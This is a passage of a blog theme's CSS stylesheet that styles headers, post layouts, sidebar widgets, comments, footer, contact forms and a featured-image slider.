font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #d8a99b;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
